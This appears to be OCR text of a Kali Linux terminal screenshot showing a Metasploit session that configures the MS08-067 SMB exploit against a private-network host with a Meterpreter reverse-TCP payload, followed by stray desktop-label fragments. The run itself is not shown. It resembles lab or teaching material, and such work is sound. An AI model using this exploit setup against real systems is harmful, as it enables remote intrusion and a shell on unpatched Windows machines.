 root@kali: ~
File Edit View Search Terminal Help
   Id  Name
   --  ----
   0   Automatic Targeting
msf exploit(ms08_067_netapi) > set RHOST 172.16.88.129
RHOST => 172.16.88.129
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOST    172.16.88.129    yes       The target address
   RPORT    445              yes       The SMB service port (TCP)
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic Targeting
msf exploit(ms08_067_netapi) >
shared-
folders.sh
booste
cmd
booster.